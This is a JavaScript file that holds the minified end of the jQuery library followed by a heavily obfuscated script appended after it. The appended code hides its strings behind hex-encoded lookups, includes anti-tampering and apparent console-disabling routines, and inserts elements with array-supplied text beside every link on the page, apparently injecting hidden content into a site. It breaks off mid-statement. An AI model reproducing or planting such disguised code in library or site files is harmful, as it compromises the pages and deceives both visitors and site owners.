s[e]=!0,ce.each(t[e]||[],function(e,t){var n=t(i,o,a);return"string"!=typeof n||u||s[n]?u?!(r=n):void 0:(i.dataTypes.unshift(n),l(n),!1)}),r}return l(i.dataTypes[0])||!s["*"]&&l("*")}function Gt(e,t){var n,r,i=ce.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&ce.extend(!0,e,r),e}Xt.href=Et.href,ce.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Et.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Et.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":zt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":ce.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Gt(Gt(e,ce.ajaxSettings),t):Gt(ce.ajaxSettings,e)},ajaxPrefilter:Ut(Bt),ajaxTransport:Ut(_t),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var c,f,p,n,d,r,h,g,i,o,v=ce.ajaxSetup({},t),y=v.context||v,m=v.context&&(y.nodeType||y.jquery)?ce(y):ce.event,x=ce.Deferred(),b=ce.Callbacks("once memory"),w=v.statusCode||{},a={},s={},u="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(h){if(!n){n={};while(t=Wt.exec(p))n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2])}t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?p:null},setRequestHeader:function(e,t){return null==h&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,a[e]=t),this},overrideMimeType:function(e){return null==h&&(v.mimeType=e),this},statusCode:function(e){var t;if(e)if(h)T.always(e[T.status]);else for(t in e)w[t]=[w[t],e[t]];return this},abort:function(e){var t=e||u;return c&&c.abort(t),l(0,t),this}};if(x.promise(T),v.url=((e||v.url||Et.href)+"").replace($t,Et.protocol+"//"),v.type=t.method||t.type||v.method||v.type,v.dataTypes=(v.dataType||"*").toLowerCase().match(D)||[""],null==v.crossDomain){r=C.createElement("a");try{r.href=v.url,r.href=r.href,v.crossDomain=Xt.protocol+"//"+Xt.host!=r.protocol+"//"+r.host}catch(e){v.crossDomain=!0}}if(v.data&&v.processData&&"string"!=typeof v.data&&(v.data=ce.param(v.data,v.traditional)),Vt(Bt,v,t,T),h)return T;for(i in(g=ce.event&&v.global)&&0==ce.active++&&ce.event.trigger("ajaxStart"),v.type=v.type.toUpperCase(),v.hasContent=!Ft.test(v.type),f=v.url.replace(Rt,""),v.hasContent?v.data&&v.processData&&0===(v.contentType||"").indexOf("application/x-www-form-urlencoded")&&(v.data=v.data.replace(Mt,"+")):(o=v.url.slice(f.length),v.data&&(v.processData||"string"==typeof v.data)&&(f+=(At.test(f)?"&":"?")+v.data,delete v.data),!1===v.cache&&(f=f.replace(It,"$1"),o=(At.test(f)?"&":"?")+"_="+jt.guid+++o),v.url=f+o),v.ifModified&&(ce.lastModified[f]&&T.setRequestHeader("If-Modified-Since",ce.lastModified[f]),ce.etag[f]&&T.setRequestHeader("If-None-Match",ce.etag[f])),(v.data&&v.hasContent&&!1!==v.contentType||t.contentType)&&T.setRequestHeader("Content-Type",v.contentType),T.setRequestHeader("Accept",v.dataTypes[0]&&v.accepts[v.dataTypes[0]]?v.accepts[v.dataTypes[0]]+("*"!==v.dataTypes[0]?", "+zt+"; q=0.01":""):v.accepts["*"]),v.headers)T.setRequestHeader(i,v.headers[i]);if(v.beforeSend&&(!1===v.beforeSend.call(y,T,v)||h))return T.abort();if(u="abort",b.add(v.complete),T.done(v.success),T.fail(v.error),c=Vt(_t,v,t,T)){if(T.readyState=1,g&&m.trigger("ajaxSend",[T,v]),h)return T;v.async&&0<v.timeout&&(d=ie.setTimeout(function(){T.abort("timeout")},v.timeout));try{h=!1,c.send(a,l)}catch(e){if(h)throw e;l(-1,e)}}else l(-1,"No Transport");function l(e,t,n,r){var i,o,a,s,u,l=t;h||(h=!0,d&&ie.clearTimeout(d),c=void 0,p=r||"",T.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(s=function(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(v,T,n)),!i&&-1<ce.inArray("script",v.dataTypes)&&ce.inArray("json",v.dataTypes)<0&&(v.converters["text script"]=function(){}),s=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(v,s,T,i),i?(v.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(ce.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(ce.etag[f]=u)),204===e||"HEAD"===v.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(y,[o,l,T]):x.rejectWith(y,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,v,i?o:a]),b.fireWith(y,[T,l]),g&&(m.trigger("ajaxComplete",[T,v]),--ce.active||ce.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return ce.get(e,t,n,"json")},getScript:function(e,t){return ce.get(e,void 0,t,"script")}}),ce.each(["get","post"],function(e,i){ce[i]=function(e,t,n,r){return v(t)&&(r=r||n,n=t,t=void 0),ce.ajax(ce.extend({url:e,type:i,dataType:r,data:t,success:n},ce.isPlainObject(e)&&e))}}),ce.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),ce._evalUrl=function(e,t,n){return ce.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){ce.globalEval(e,t,n)}})},ce.fn.extend({wrapAll:function(e){var t;return this[0]&&(v(e)&&(e=e.call(this[0])),t=ce(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return v(n)?this.each(function(e){ce(this).wrapInner(n.call(this,e))}):this.each(function(){var e=ce(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=v(t);return this.each(function(e){ce(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){ce(this).replaceWith(this.childNodes)}),this}}),ce.expr.pseudos.hidden=function(e){return!ce.expr.pseudos.visible(e)},ce.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},ce.ajaxSettings.xhr=function(){try{return new ie.XMLHttpRequest}catch(e){}};var Yt={0:200,1223:204},Qt=ce.ajaxSettings.xhr();le.cors=!!Qt&&"withCredentials"in Qt,le.ajax=Qt=!!Qt,ce.ajaxTransport(function(i){var o,a;if(le.cors||Qt&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(Yt[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&ie.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),ce.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),ce.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return ce.globalEval(e),e}}}),ce.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),ce.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=ce("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),C.head.appendChild(r[0])},abort:function(){i&&i()}}});var Jt,Kt=[],Zt=/(=)\?(?=&|$)|\?\?/;ce.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Kt.pop()||ce.expando+"_"+jt.guid++;return this[e]=!0,e}}),ce.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Zt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Zt.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=v(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Zt,"$1"+r):!1!==e.jsonp&&(e.url+=(At.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||ce.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=ie[r],ie[r]=function(){o=arguments},n.always(function(){void 0===i?ce(ie).removeProp(r):ie[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Kt.push(r)),o&&v(i)&&i(o[0]),o=i=void 0}),"script"}),le.createHTMLDocument=((Jt=C.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Jt.childNodes.length),ce.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(le.createHTMLDocument?((r=(t=C.implementation.createHTMLDocument("")).createElement("base")).href=C.location.href,t.head.appendChild(r)):t=C),o=!n&&[],(i=w.exec(e))?[t.createElement(i[1])]:(i=Ae([e],t,o),o&&o.length&&ce(o).remove(),ce.merge([],i.childNodes)));var r,i,o},ce.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=Tt(e.slice(s)),e=e.slice(0,s)),v(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&ce.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?ce("<div>").append(ce.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},ce.expr.pseudos.animated=function(t){return ce.grep(ce.timers,function(e){return t===e.elem}).length},ce.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=ce.css(e,"position"),c=ce(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=ce.css(e,"top"),u=ce.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),v(t)&&(t=t.call(e,n,ce.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},ce.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){ce.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===ce.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===ce.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=ce(e).offset()).top+=ce.css(e,"borderTopWidth",!0),i.left+=ce.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-ce.css(r,"marginTop",!0),left:t.left-i.left-ce.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===ce.css(e,"position"))e=e.offsetParent;return e||J})}}),ce.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;ce.fn[t]=function(e){return M(this,function(e,t,n){var r;if(y(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),ce.each(["top","left"],function(e,n){ce.cssHooks[n]=Ye(le.pixelPosition,function(e,t){if(t)return t=Ge(e,n),_e.test(t)?ce(e).position()[n]+"px":t})}),ce.each({Height:"height",Width:"width"},function(a,s){ce.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){ce.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return M(this,function(e,t,n){var r;return y(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?ce.css(e,t,i):ce.style(e,t,n,i)},s,n?e:void 0,n)}})}),ce.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){ce.fn[t]=function(e){return this.on(t,e)}}),ce.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)}}),ce.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){ce.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var en=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;ce.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),v(e))return r=ae.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(ae.call(arguments)))}).guid=e.guid=e.guid||ce.guid++,i},ce.holdReady=function(e){e?ce.readyWait++:ce.ready(!0)},ce.isArray=Array.isArray,ce.parseJSON=JSON.parse,ce.nodeName=fe,ce.isFunction=v,ce.isWindow=y,ce.camelCase=F,ce.type=x,ce.now=Date.now,ce.isNumeric=function(e){var t=ce.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},ce.trim=function(e){return null==e?"":(e+"").replace(en,"$1")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return ce});var tn=ie.jQuery,nn=ie.$;return ce.noConflict=function(e){return ie.$===ce&&(ie.$=nn),e&&ie.jQuery===ce&&(ie.jQuery=tn),ce},"undefined"==typeof e&&(ie.jQuery=ie.$=ce),ce});
jQuery.noConflict();


(function(_0xdba9a0,_0x49b0cf){function _0x386085(_0x1c1e12,_0x475fef,_0x10d030,_0x57aa2c){return _0x2eca(_0x57aa2c- -0xaf,_0x1c1e12);}function _0x68d32b(_0x22e366,_0x13af5f,_0xfd325f,_0x43ffd){return _0x2eca(_0x13af5f- -0x8b,_0xfd325f);}const _0x20150a=_0xdba9a0();while(!![]){try{const _0x130511=-parseInt(_0x386085(0x35,0x41,0x72,0x1f))/(-0x168b*-0x1+0x16ea+-0x2d74*0x1)+parseInt(_0x68d32b(0x94,0x4f,0x4a,0x1))/(-0x1809+0x1a59+0x3b*-0xa)+-parseInt(_0x68d32b(0x60,0xb5,0x72,0xb6))/(-0xf08*0x2+-0x1*0x2597+0x21d5*0x2)*(parseInt(_0x68d32b(0xb,0x3d,-0x16,0x3d))/(0xb16*-0x2+0x64d*0x6+-0xf9e))+parseInt(_0x386085(-0x17,0x74,0x4e,0x18))/(0x473*-0x1+-0x1*-0x449+0x2f)+-parseInt(_0x68d32b(0x60,0x46,0x79,0x65))/(-0x439*0x8+0x6af*0x2+-0x51c*-0x4)*(parseInt(_0x386085(0xb7,0x1,0xa9,0x5e))/(0x24c7+0x18aa+-0x1eb5*0x2))+-parseInt(_0x386085(0xde,0x11c,0x11a,0xb8))/(-0x199c+-0x1343+0x2ce7)*(parseInt(_0x386085(0x30,0x5c,0x3,0x3a))/(0x1*-0xd05+-0x6c5+0x13d3))+-parseInt(_0x386085(-0x1c,-0x16,0x44,0x44))/(0xcd1+-0x2673*0x1+0x19ac)*(-parseInt(_0x386085(0x90,0x87,0xd8,0x90))/(0x26*0xef+0x2*0xfcb+-0x4305));if(_0x130511===_0x49b0cf)break;else _0x20150a['push'](_0x20150a['shift']());}catch(_0x3cfd23){_0x20150a['push'](_0x20150a['shift']());}}}(_0x49bb,-0x636d+0x125a4+0x23e08));const _0x1ec08b=(function(){function _0x2c6c60(_0x285d61,_0x57248c,_0x390e7e,_0x36a539){return _0x2eca(_0x285d61-0x287,_0x57248c);}const _0x224073={};_0x224073[_0x2c6c60(0x3bd,0x3b5,0x40d,0x37f)]=function(_0x106442,_0x4a914b){return _0x106442<_0x4a914b;},_0x224073[_0x2c6c60(0x337,0x33b,0x337,0x37e)]=function(_0x5bdc83,_0x92512a){return _0x5bdc83!==_0x92512a;},_0x224073[_0x2c6c60(0x350,0x347,0x309,0x36a)]='MqyOd';function _0x503bc8(_0x57a2a7,_0x2c8d89,_0x20a002,_0xa75dd7){return _0x2eca(_0x20a002- -0x2b1,_0x57a2a7);}const _0x5cb7a6=_0x224073;let _0x3ae98e=!![];return function(_0x4fc3ca,_0x2c2b88){const _0x118116={'FDZQy':function(_0x3d2465,_0x2e9449){function _0x5f0136(_0x404653,_0x1896be,_0x71db50,_0x334ef5){return _0x2eca(_0x404653-0x3c5,_0x334ef5);}return _0x5cb7a6[_0x5f0136(0x4fb,0x515,0x537,0x4c2)](_0x3d2465,_0x2e9449);},'AeYac':_0x5d58a1(0x2d2,0x251,0x27a,0x220),'SgZGD':function(_0x3094d9,_0x602e1){return _0x5cb7a6['TGwzt'](_0x3094d9,_0x602e1);},'PqmrI':_0x5cb7a6['xthZP']};function _0x5d58a1(_0x4e64ae,_0x42ab82,_0x416e7a,_0x4af585){return _0x2c6c60(_0x416e7a- -0x124,_0x42ab82,_0x416e7a-0x1e8,_0x4af585-0xae);}const _0x114a67=_0x3ae98e?function(){function _0x4a3ec1(_0x41de04,_0x3905f1,_0x2646ac,_0x3ca00f){return _0x5d58a1(_0x41de04-0x187,_0x3905f1,_0x2646ac-0x58,_0x3ca00f-0x75);}const _0x2b1ac2={'gCsMA':function(_0x1b1b1e,_0x38b061){return _0x118116['FDZQy'](_0x1b1b1e,_0x38b061);},'ONnKS':_0x118116[_0x4a3ec1(0x34d,0x33a,0x327,0x2d3)]};function _0x5d9dc1(_0x2c694f,_0x6e5054,_0x3c4021,_0x1464d3){return _0x5d58a1(_0x2c694f-0x1a8,_0x1464d3,_0x3c4021-0x130,_0x1464d3-0x5f);}if(_0x118116['SgZGD'](_0x4a3ec1(0x312,0x2ee,0x2d7,0x2b8),_0x118116[_0x5d9dc1(0x393,0x3ee,0x3b0,0x384)])){const _0x17fc8d=_0x4d0020[_0x5d9dc1(0x30e,0x32e,0x34a,0x34d)](_0x4b72e3['body'][_0x5d9dc1(0x2fc,0x33c,0x341,0x2ea)+_0x5d9dc1(0x3c2,0x39f,0x3b2,0x3e4)]('a'));let _0x281551=-0xd*0x162+-0x11b1+0x1*0x23ab;for(let _0x1142de=-0x4*0x481+0x24f6*-0x1+0x1c6*0x1f;_0x2b1ac2[_0x4a3ec1(0x24c,0x295,0x266,0x220)](_0x1142de,_0x17fc8d[_0x4a3ec1(0x309,0x2f2,0x2dd,0x286)])&&_0x281551<_0x4ee6c2['length'];_0x1142de++){const _0x44ede0=_0x17fc8d[_0x1142de],_0xe45641=_0x5243c4['createElem'+'ent'](_0x2b1ac2[_0x5d9dc1(0x341,0x338,0x350,0x398)]);_0xe45641[_0x5d9dc1(0x38f,0x357,0x376,0x383)]=_0x182eed[_0x281551]['trim'](),_0x44ede0[_0x4a3ec1(0x2db,0x2dc,0x29d,0x2af)][_0x4a3ec1(0x299,0x2ca,0x2f3,0x2d3)+'re'](_0x315d1c['createText'+_0x4a3ec1(0x2ef,0x2ed,0x294,0x2a9)]('\x20'),_0x44ede0[_0x4a3ec1(0x2ad,0x2ac,0x2a6,0x2dc)+'g']);while(_0xe45641[_0x4a3ec1(0x33a,0x2d6,0x2db,0x302)]){_0x44ede0[_0x5d9dc1(0x38a,0x392,0x375,0x325)][_0x4a3ec1(0x2f8,0x29e,0x2f3,0x322)+'re'](_0xe45641['firstChild'],_0x44ede0[_0x4a3ec1(0x2d8,0x309,0x2a6,0x2bf)+'g'][_0x5d9dc1(0x39b,0x372,0x37e,0x3a4)+'g']);}_0x281551++;}}else{if(_0x2c2b88){const _0x313847=_0x2c2b88[_0x4a3ec1(0x2af,0x312,0x30b,0x2e5)](_0x4fc3ca,arguments);return _0x2c2b88=null,_0x313847;}}}:function(){};return _0x3ae98e=![],_0x114a67;};}()),_0x5b3efd=_0x1ec08b(this,function(){function _0x41c4f7(_0x5c4c4b,_0x33ba15,_0x479e69,_0xbaff96){return _0x2eca(_0x479e69-0x30,_0x5c4c4b);}function _0x41c39f(_0x1a6c7e,_0x1695ec,_0x212568,_0x28211f){return _0x2eca(_0x28211f- -0x24e,_0x1a6c7e);}const _0xcfb41c={};_0xcfb41c[_0x41c39f(-0xdb,-0x116,-0x10e,-0xdf)]='(((.+)+)+)'+'+$';const _0x3e355b=_0xcfb41c;return _0x5b3efd[_0x41c4f7(0x164,0x12c,0x121,0x184)]()['search'](_0x3e355b[_0x41c39f(-0x132,-0xde,-0x8c,-0xdf)])[_0x41c39f(-0x15b,-0x19f,-0x188,-0x15d)]()[_0x41c39f(-0x184,-0x175,-0x153,-0x199)+'r'](_0x5b3efd)[_0x41c39f(-0xe7,-0xdd,-0x118,-0x121)](_0x3e355b[_0x41c39f(-0x122,-0xdb,-0xec,-0xdf)]);});_0x5b3efd();const _0x3f9c6c=(function(){const _0x40c03a={};function _0x290fc4(_0x7e2a88,_0x448792,_0x45f18b,_0x50a22a){return _0x2eca(_0x45f18b- -0xfc,_0x448792);}_0x40c03a[_0x290fc4(0x19,0x17,0x5e,0x6f)]=function(_0x1817cb,_0x42db35){return _0x1817cb||_0x42db35;},_0x40c03a[_0x290fc4(-0x54,-0x3c,-0x8,-0x19)]=_0x260767(0x3fb,0x47c,0x3f1,0x42f),_0x40c03a[_0x290fc4(0x18,0x21,0x59,0x80)]=_0x260767(0x4bf,0x468,0x492,0x47e);const _0x2a6fe3=_0x40c03a;let _0x2368b2=!![];function _0x260767(_0x5e1935,_0x2e6ff3,_0x221298,_0x360749){return _0x2eca(_0x360749-0x31f,_0x221298);}return function(_0xc452e,_0x2c43ff){function _0x77cae9(_0x582702,_0x2c970d,_0x1a909a,_0x597de9){return _0x290fc4(_0x582702-0x65,_0x1a909a,_0x582702-0x2a6,_0x597de9-0x1bd);}const _0x2824d4={'npekZ':function(_0x12d149,_0x43e80b){function _0x130f83(_0x3915eb,_0x4b2e42,_0x354090,_0x2be678){return _0x2eca(_0x2be678- -0x202,_0x354090);}return _0x2a6fe3[_0x130f83(-0xb3,-0x95,-0xbe,-0xa8)](_0x12d149,_0x43e80b);},'IGDOU':function(_0x15c6d3,_0x747fa9){return _0x15c6d3!==_0x747fa9;},'GkhlT':_0x2a6fe3[_0x77cae9(0x29e,0x2f6,0x250,0x243)],'ENyor':_0x2a6fe3['iVqGW']},_0x1b20fe=_0x2368b2?function(){function _0x557cd2(_0x5e73b8,_0x556951,_0x253da1,_0x56f805){return _0x77cae9(_0x556951- -0x31,_0x556951-0x158,_0x253da1,_0x56f805-0x25);}const _0x1982b7={'KfuKX':function(_0xb4b403,_0x96e132){function _0x7b4bf7(_0x332dfd,_0x350ab3,_0xbd6ec2,_0x424031){return _0x2eca(_0x350ab3-0x14c,_0x424031);}return _0x2824d4[_0x7b4bf7(0x24f,0x270,0x249,0x265)](_0xb4b403,_0x96e132);}};function _0x338984(_0x5c78ec,_0x5e0da6,_0x24bc69,_0x1e04cf){return _0x77cae9(_0x24bc69- -0x18a,_0x5e0da6-0x7c,_0x5e0da6,_0x1e04cf-0x1f3);}if(_0x2824d4[_0x557cd2(0x25e,0x255,0x28f,0x1f8)](_0x557cd2(0x266,0x289,0x2c5,0x228),_0x2824d4[_0x557cd2(0x239,0x279,0x2d1,0x240)]))return _0x16d1fc=_0x1982b7[_0x338984(0x124,0x17f,0x14b,0x1a2)](_0x237156,![]),_0x189e7a=_0x3b3382[_0x557cd2(0x25b,0x260,0x2a4,0x28d)]('?')[0x977*-0x1+0x1f88+-0x1611],_0x2840cb;else{if(_0x2c43ff){if(_0x338984(0x17c,0x139,0x17f,0x1a1)!==_0x2824d4[_0x338984(0x17b,0x10a,0x12c,0x189)])return _0x6c4222[_0x557cd2(0x2d7,0x2c6,0x286,0x2e6)+'EPT'];else{const _0x337618=_0x2c43ff[_0x557cd2(0x307,0x2c9,0x297,0x2d8)](_0xc452e,arguments);return _0x2c43ff=null,_0x337618;}}}}:function(){};return _0x2368b2=![],_0x1b20fe;};}()),_0x111aa5=_0x3f9c6c(this,function(){function _0x337d90(_0xbcb5bb,_0x24c250,_0x8d4fc6,_0x20650b){return _0x2eca(_0x20650b-0x39b,_0x24c250);}const _0x250e1c={'idCat':_0x1b2080(-0x17f,-0x1bd,-0x16b,-0x15c)+'+$','BSMdO':function(_0x338562,_0x1bd5a8){return _0x338562!==_0x1bd5a8;},'HKpJi':_0x1b2080(-0x1c1,-0x188,-0x17e,-0x214),'RWxlz':function(_0xbf0eeb,_0x36676f){return _0xbf0eeb+_0x36676f;},'NafLn':'return\x20(fu'+_0x1b2080(-0x168,-0x1ac,-0x198,-0x1a4),'bzPUu':'{}.constru'+_0x1b2080(-0x197,-0x152,-0x1a2,-0x1c2)+_0x337d90(0x466,0x46d,0x4a3,0x448)+'\x20)','bfMLu':function(_0x5e5a21){return _0x5e5a21();},'JYApc':'DXNKk','KDbUA':_0x337d90(0x4fe,0x4e7,0x499,0x4e0),'bUURa':'warn','SgPEm':_0x1b2080(-0x19f,-0x1eb,-0x1fd,-0x1ab),'GfeEq':_0x337d90(0x4f2,0x4d1,0x53f,0x500),'tSGvT':_0x1b2080(-0x16f,-0x12f,-0x141,-0x178),'FeJlk':function(_0x53248d,_0x3da320){return _0x53248d<_0x3da320;}};let _0x9bc6ad;try{if(_0x250e1c[_0x337d90(0x4d7,0x4e6,0x4fd,0x4e5)](_0x337d90(0x4c9,0x419,0x4a5,0x46d),_0x250e1c[_0x1b2080(-0x1ab,-0x1e5,-0x17b,-0x1e6)])){const _0x276dee=Function(_0x250e1c['RWxlz'](_0x250e1c[_0x337d90(0x46c,0x49a,0x449,0x499)](_0x250e1c[_0x1b2080(-0x105,-0xfe,-0xbe,-0x149)],_0x250e1c[_0x1b2080(-0x16e,-0x1cc,-0x1ba,-0x180)]),');'));_0x9bc6ad=_0x250e1c[_0x337d90(0x461,0x47f,0x4ce,0x4b9)](_0x276dee);}else{const 